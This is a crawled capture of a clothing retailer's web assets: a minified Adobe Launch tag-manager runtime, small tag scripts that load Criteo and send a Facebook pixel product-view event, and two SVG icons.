V[e].setItem(a+t,s),!0}catch(e){return!1}}}},N=O,w="dataElements.",T=N("sessionStorage",w),D=N("localStorage",w),L={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},U={},M=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},F=v,B=A,H={setValue:function(e,t,a){var s;switch(t){case L.PAGEVIEW:return void(U[e]=a);case L.SESSION:return void((s=M(a))&&T.setItem(e,s));case L.VISITOR:return void((s=M(a))&&D.setItem(e,s))}},getValue:function(e,t){var a;switch(t){case L.PAGEVIEW:return U.hasOwnProperty(e)?U[e]:null;case L.SESSION:return null===(a=T.getItem(e))?a:JSON.parse(a);case L.VISITOR:return null===(a=D.getItem(e))?a:JSON.parse(a)}}},G=function(e,t,a,s){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+a+(s?"\n"+s:"")},q=function(e,t,a,s,o){return function(i,n){var r=t(i);if(!r)return s?"":void 0;var c,l,u=r.storageDuration;try{c=e.getModuleExports(r.modulePath),l=e.getModuleDefinition(r.modulePath)}catch(e){return void B.error(G(r,i,e.message,e.stack))}if("function"==typeof c){var d,m=r.settings||{};!r.hasTransformedFilePaths&&l.filePaths&&(o(m,l.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);try{d=c(a(m,n),n)}catch(e){return void B.error(G(r,i,e.message,e.stack))}return u&&(null!=d?H.setValue(i,u,d):d=H.getValue(i,u)),null==d&&null!=r.defaultValue&&(d=r.defaultValue),"string"==typeof d&&(r.cleanText&&(d=F(d)),r.forceLowerCase&&(d=d.toLowerCase())),d}B.error(G(r,i,"Module did not export a function."))}},K=v,W={text:function(e){return e.textContent},cleanText:function(e){return K(e.textContent)}},X=function(e,t,a){for(var s,o=e,i=0,n=t.length;i<n;i++){if(null==o)return;var r=t[i];if(a&&"@"===r.charAt(0)){var c=r.slice(1);o=W[c](o)}else if(o.getAttribute&&(s=r.match(/^getAttribute\((.+)\)$/))){var l=s[1];o=o.getAttribute(l)}else o=o[r]}return o},z=function(e,t,a){return function(s,o){var i;if(t(s))i=a(s,o);else{var n=s.split("."),r=n.shift();"this"===r?o&&(i=X(o.element,n,!0)):"event"===r?o&&(i=X(o,n)):"target"===r?o&&(i=X(o.target,n)):i=X(e[r],n)}return i}},Y=function(e,t){return function(a){var s=a.split(".")[0];return Boolean(t(a)||"this"===s||"event"===s||"target"===s||e.hasOwnProperty(s))}},J=function(e,t,a){var s={exports:{}};return e.call(s.exports,s,s.exports,t,a),s.exports},$=J,Q=A,Z=function(){var e={},t=function(t){var a=e[t];if(!a)throw new Error("Module "+t+" not found.");return a},a=function(){Object.keys(e).forEach((function(e){try{s(e)}catch(a){var t="Error initializing module "+e+". "+a.message+(a.stack?"\n"+a.stack:"");Q.error(t)}}))},s=function(e){var a=t(e);return a.hasOwnProperty("exports")||(a.exports=$(a.definition.script,a.require,a.turbine)),a.exports};return{registerModule:function(t,a,s,o,i){var n={definition:a,extensionName:s,require:o,turbine:i};n.require=o,e[t]=n},hydrateCache:a,getModuleExports:s,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=A,te=!1,ae=function(e){return function(t,a){var s=e._monitors;s&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),s.forEach((function(e){e[t]&&e[t](a)})))}},se=A,oe=function(e,t,a){var s,o,i,n,r=[],c=function(s,o,i){if(!e(o))return s;r.push(o);var n=t(o,i);return r.pop(),null==n&&a?"":n};return s=function(e,t){var a=/^%([^%]+)%$/.exec(e);return a?c(e,a[1],t):e.replace(/%(.+?)%/g,(function(e,a){return c(e,a,t)}))},o=function(e,t){for(var a={},s=Object.keys(e),o=0;o<s.length;o++){var i=s[o],r=e[i];a[i]=n(r,t)}return a},i=function(e,t){for(var a=[],s=0,o=e.length;s<o;s++)a.push(n(e[s],t));return a},n=function(e,t){return"string"==typeof e?s(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?o(e,t):e},function(e,t){return r.length>10?(se.error("Data element circular reference detected: "+r.join(" -> ")),e):n(e,t)}},ie=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var a in t)e[a]=t[a]}}},ne="undefined"!=typeof window&&window.Promise||void 0!==n&&n.Promise,re=ne,ce=function(e,t,a){return function(s,o,i,n){return n.then((function(){var n,r=s.delayNext;return new re((function(t,a){var o=e(s,i,[i]);if(!r)return t();var c=s.timeout,l=new re((function(e,t){n=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));re.race([o,l]).then(t,a)})).catch((function(e){return clearTimeout(n),e=t(e),a(s,o,e),re.reject(e)})).then((function(){clearTimeout(n)}))}))}},le=ne,ue=function(e,t,a,s,o){return function(i,n,r,c){return c.then((function(){var c;return new le((function(t,a){var s=e(i,r,[r]),o=i.timeout,n=new le((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+o/1e3+" seconds to complete. "))}),o)}));le.race([s,n]).then(t,a)})).catch((function(e){return clearTimeout(c),e=t(e),s(i,n,e),le.reject(e)})).then((function(e){if(clearTimeout(c),!a(i,e))return o(i,n),le.reject()}))}))}},de=ne.resolve(),me=function(e,t,a){return function(s,o){return s.conditions&&s.conditions.forEach((function(t){de=e(t,s,o,de)})),s.actions&&s.actions.forEach((function(e){de=t(e,s,o,de)})),de=(de=de.then((function(){a(s)}))).catch((function(){}))}},ge=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},be=function(e,t,a,s){return function(o,i){var n;if(o.conditions)for(var r=0;r<o.conditions.length;r++){n=o.conditions[r];try{var c=e(n,i,[i]);if(ge(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(n,c))return a(n,o),!1}catch(e){return s(n,o,e),!1}}return!0}},pe=function(e,t){return function(a,s){e(a,s)&&t(a,s)}},fe=function(e){return function(t){var a=e.getModuleDefinition(t.modulePath);return a&&a.displayName||t.modulePath}},ve=function(e){return function(t){var a=t.rule,s=t.event,o=e.getModuleDefinition(s.modulePath).name;return{$type:e.getModuleExtensionName(s.modulePath)+"."+o,$rule:{id:a.id,name:a.name}}}},he=function(e,t,a,s,o,i){return function(n,r){var c=r.rule,l=r.event;l.settings=l.settings||{};try{var u=o(r);t(l,null,[function(t){var s=a(u,t);n((function(){e(s,c)}))}])}catch(e){i.error(s(l,c,e))}}},_e=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleActionFailed",{rule:i,action:o})}},ye=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleConditionFailed",{rule:i,condition:o})}},Pe=function(e,t,a){return function(s,o){var i=e(s);t.log('Condition "'+i+'" for rule "'+o.name+'" was not met.'),a("ruleConditionFailed",{rule:o,condition:s})}},je=function(e,t){return function(a){e.log('Rule "'+a.name+'" fired.'),t("ruleCompleted",{rule:a})}},Ce=function(e,t,a){return function(s,o){var i;if(s.actions)for(var n=0;n<s.actions.length;n++){i=s.actions[n];try{e(i,o,[o])}catch(e){return void t(i,s,e)}}a(s)}},xe=function(e,t,a,s){return function(o,i){s("ruleTriggered",{rule:i}),e?a(i,o):t(i,o)}},Se=function(e,t,a){return'Failed to execute "'+e+'" for "'+t+'" rule. '+a.message+(a.stack?"\n"+a.stack:"")},ke=function(e,t){return t&&!e.negate||!t&&e.negate},Ee=[],Re=!1,Ae=function(e){Re?e():Ee.push(e)},Ve=function(e,t,a){e(t).forEach((function(e){a(Ae,e)})),Re=!0,Ee.forEach((function(e){e()})),Ee=[]},Ie=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Oe={};Object.defineProperty(Oe,"__esModule",{value:!0}),Oe.isPlainObject=a;var Ne,we=A,Te=c,{isPlainObject:De}=Oe,Le=function(e,t){return De(t=t||{})?t=Te({},t,e):Te(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return we.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Ue=function(e,t){return function(a,s){var o=e[a];if(o){var i=o.modules;if(i)for(var n=Object.keys(i),r=0;r<n.length;r++){var c=n[r],l=i[c];if(l.shared&&l.name===s)return t.getModuleExports(c)}}}},Me=function(e,t){return function(){return t?e(t):{}}},Fe=function(e,t,a){return function(s){if(a){var o=s.split(".");o.splice(o.length-1||1,0,"min"),s=o.join(".")}return e(t)+s}},Be=".js",He=function(e){return e.substr(0,e.lastIndexOf("/"))},Ge=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},qe=function(e,t){Ge(t,Be)||(t+=Be);var a=t.split("/"),s=He(e).split("/");return a.forEach((function(e){e&&"."!==e&&(".."===e?s.length&&s.pop():s.push(e))})),s.join("/")},Ke={exports:{}};Ne=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var a=arguments[e];for(var s in a)t[s]=a[s]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function a(s){function o(){}function i(t,a,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var n=JSON.stringify(a);/^[\{\[]/.test(n)&&(a=n)}catch(e){}a=s.write?s.write(a,t):encodeURIComponent(String(a)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var r="";for(var c in i)i[c]&&(r+="; "+c,!0!==i[c]&&(r+="="+i[c].split(";")[0]));return document.cookie=t+"="+a+r}}function n(e,a){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],n=0;n<i.length;n++){var r=i[n].split("="),c=r.slice(1).join("=");a||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var l=t(r[0])
;if(c=(s.read||s)(c,l)||t(c),a)try{c=JSON.parse(c)}catch(e){}if(o[l]=c,e===l)break}catch(e){}}return e?o[e]:o}}return o.set=i,o.get=function(e){return n(e,!1)},o.getJSON=function(e){return n(e,!0)},o.remove=function(t,a){i(t,"",e(a,{expires:-1}))},o.defaults={},o.withConverter=a,o}return a((function(){}))},Ke.exports=Ne();var We=Ke.exports,Xe={get:We.get,set:We.set,remove:We.remove},ze=ne,Ye=function(e,t){return new ze((function(a,s){t.onload=function(){a(t)},t.onerror=function(){s(new Error("Failed to load script "+e))}}))},Je=function(e){var t={};if(!e||"string"!=typeof e)return t;var a=e.trim().replace(/^[?#&]/,""),s=new URLSearchParams(a),o=s.keys();do{var i=o.next(),n=i.value;if(n){var r=s.getAll(n);1===r.length?t[n]=r[0]:t[n]=r}}while(!1===i.done);return t},$e=function(e){var t="{{space}}",a=new URLSearchParams;return Object.keys(e).forEach((function(s){var o=e[s];"string"==typeof e[s]?o=o.replace(/ /g,t):["object","undefined"].includes(typeof o)&&!Array.isArray(o)&&(o=""),Array.isArray(o)?o.forEach((function(e){a.append(s,e)})):a.append(s,o)})),a.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Qe="@adobe/reactor-",Ze={cookie:Xe,document:r,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var a=Ye(e,t);return document.getElementsByTagName("head")[0].appendChild(t),a},"object-assign":c,promise:ne,"query-string":{parse:function(e){return Je(e)},stringify:function(e){return $e(e)}},window:l},et=function(e){return function(t){if(0===t.indexOf(Qe)){var a=t.substr(Qe.length),s=Ze[a];if(s)return s}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Ue,at=Me,st=Fe,ot=A,it=qe,nt=et,rt=function(e,t,a,s,o,i,n){var r=e.extensions,c=e.buildInfo,l=e.environment,u=e.property.settings;if(r){var d=tt(r,t);Object.keys(r).forEach((function(m){var g=r[m],b=g.settings;Array.isArray(g.filePaths)&&(b=i(b,g.filePaths));var p=at(s,b);if(g.modules){var f=ot.createPrefixedLogger(g.displayName),v=st(n,g.hostedLibFilesBaseUrl,c.minified),h={buildInfo:c,environment:l,property:{name:e.property.name,id:e.property.id},getDataElementValue:o,getExtensionSettings:p,getHostedLibFileUrl:v,getSharedModule:d,logger:f,propertySettings:u,replaceTokens:s,onDebugChanged:a.onDebugChanged,get debugEnabled(){return a.getDebugEnabled()}};Object.keys(g.modules).forEach((function(e){var a=g.modules[e],s=nt((function(a){var s=it(e,a);return t.getModuleExports(s)}));t.registerModule(e,a,m,s,h)}))}})),t.hydrateCache()}return t},ct=Xe,lt=A,ut=function(e,t,a,s,o){var i=lt.createPrefixedLogger("Custom Script");e.track=function(e){lt.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(lt.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=s,e.setVar=o,e.setCookie=function(e,t,a){var s="",o={};a&&(s=", { expires: "+a+" }",o.expires=a);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+s+").";lt.deprecation(i),ct.set(e,t,o)},e.readCookie=function(e){return lt.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){lt.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=a;var n=!1;Object.defineProperty(e,"_container",{get:function(){return n||(lt.warn("_satellite._container may change at any time and should only be used for debugging."),n=!0),t}})},{isPlainObject:dt}=Oe,mt=r,gt=c,bt=d,pt=m,ft=b,vt=f,ht=q,_t=z,yt=Y,Pt=Z,jt=ae,Ct=oe,xt=ie,St=ce,kt=ue,Et=me,Rt=be,At=pe,Vt=fe,It=ve,Ot=he,Nt=_e,wt=ye,Tt=Pe,Dt=je,Lt=Ce,Ut=xe,Mt=Se,Ft=ke,Bt=Ve,Ht=Ie,Gt=Le,qt=O,Kt=rt,Wt=ut,Xt=function(e,t){return function(a,s,o){return e&&dt(a)&&Object.keys(a).length&&Array.isArray(s)&&s.length?(s.forEach((function(e){Boolean(null!=o&&/^core\/.*actions.*\/customCode\.js$/.test(o))&&"source"===e&&!a.isExternal||i(e.split("."),a,t)})),a):a}},zt=A,Yt=window._satellite;if(Yt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Jt=Yt.container;delete Yt.container;var $t=gt({},Jt.buildInfo);Object.defineProperty($t,"environment",{get:function(){return zt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Jt.environment.stage}}),Jt.buildInfo=$t;var Qt,Zt=ft(qt("localStorage"),zt),ea="";mt.currentScript&&mt.currentScript.getAttribute("src")&&(ea=mt.currentScript.getAttribute("src"));try{Qt=bt(ea,Boolean(Jt.company.dynamicCdnEnabled),Jt.company.cdnAllowList,Zt)}catch(e){throw zt.warn("Please review the following error:"),e}var ta,aa=Xt(Qt.isDynamicEnforced,Qt.decorateWithDynamicHost),sa=Pt(),oa=Jt.property.settings.undefinedVarsReturnEmpty,ia=Jt.property.settings.ruleComponentSequencingEnabled,na=Jt.dataElements||{},ra=function(e){return na[e]},ca=function(){return ta.apply(null,arguments)},la=ht(sa,ra,ca,oa,aa),ua={},da=xt(ua),ma=yt(ua,ra),ga=_t(ua,ra,la);ta=Ct(ma,ga,oa),Wt(Yt,Jt,Zt.setDebugEnabled,ga,da),Kt(Jt,sa,Zt,ta,la,aa,Qt.decorateWithDynamicHost);var ba=jt(Yt),pa=vt(sa,ta,aa),fa=Vt(sa),va=Tt(fa,zt,ba),ha=wt(Mt,fa,zt,ba),_a=Nt(Mt,fa,zt,ba),ya=Dt(zt,ba),Pa=Ot(Ut(ia,At(Rt(pa,Ft,va,ha),Lt(pa,_a,ya)),Et(kt(pa,Ht,Ft,ha,va),St(pa,Ht,_a),ya),ba),pa,Gt,Mt,It(sa),zt);Bt(pt,Jt.rules||[],Pa)}return e(Yt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js
body_size: 98
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4fd9c3003d7c4e03baa594983f751e6b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js', "var script=$(\"<script>\",{type:\"text/javascript\",src:\"//dynamic.criteo.com/js/ld/ld.js?a=\"+_satellite.getVar(\"Criteo Account ID\")});script[0].setAttribute(\"async\",\"\"),$(\"script:first\").before(script);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js
body_size: -22
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8684ade7d6a34db38b98eee48eafcb6a-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js', "localStorage.removeItem(\"plpf\");");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwf8f44f1a/images/svg-icons/arrow-empty_white.svg
body_size: -11
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<title>Arrow empty</title>
<desc>Created using Figma</desc>
<polygon class="st0" points="44.1,56.3 18.3,30 44.1,3.7 42.4,2 15,30 16.7,31.7 16.7,31.7 42.4,58 "/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js
body_size: 333
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc80f0975c5a64abcac216efaba8a35f2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js', "\"category\"==utag_data.page.type?_satellite.setVar(\"fb_product\",utag_data.products):_satellite.setVar(\"fb_product\",utag_data.products[0].id);var formedID=\"ViewContent\",date=new Date,quadrant=0;date.getUTCMinutes()<15?quadrant=1:date.getUTCMinutes()<30?quadrant=2:date.getUTCMinutes()<45?quadrant=3:date.getUTCMinutes()<60&&(quadrant=4),formedID=formedID+utag_data.user.sfcc_customer_id+utag_data.products[0].sku+(date.getUTCDate()+date.getUTCHours()+quadrant),utag_data.global.tempeventID=formedID.toLowerCase(),fbq(\"track\",\"ViewContent\",{currency:utag_data.global.sfcc_currency,value:utag_data.products[0].unit_price,content_type:\"product\",content_category:utag_data.page.category,content_name:utag_data.page.name,content_ids:_satellite.getVar(\"fb_product\"),campaign_site:utag_data.global.campaign_site,campaign_source:utag_data.global.campaign_source,utm_source:_satellite.getVar(\"Facebook - UTM_Source\")},{eventID:_satellite.getVar(\"SHA-256-eventID\")});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb94eee58d25f4d428257e2d38698c4e9-source.min.js
body_size: -3
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb94eee58d25f4d428257e2d38698c4e9-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb94eee58d25f4d428257e2d38698c4e9-source.min.js', "$(\"#hp_storetile2\").find(\"a\").attr(\"target\",\"_blank\");");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb521b76c15ef4b929dd920c862176495-source.min.js
body_size: -46
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb521b76c15ef4b929dd920c862176495-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb521b76c15ef4b929dd920c862176495-source.min.js', "");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg
body_size: 35
content:
<svg id="ICONS" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#001f49;}.cls-2{fill:none;}</style></defs><title>social-facebook</title><g id="_020201ff" data-name="#020201ff"><path class="cls-1" d="M21.17,13.42a6,6,0,0,1,3.74-1.19h4.24v4.05H26.41a1.26,1.26,0,0,0-1.28.89c0,.9,0,1.8,0,2.71h4c-.1,1.31-.28,2.61-.49,3.9H25.11c0,3.85,0,7.7,0,11.55H19.83c0-3.85,0-7.7,0-11.55H17.24c0-1.3,0-2.59,0-3.88h2.56c0-1.26,0-2.52,0-3.78A3.92,3.92,0,0,1,21.17,13.42Z"/></g><rect class="cls-2" x="8" y="7.84" width="32" height="32"/></svg>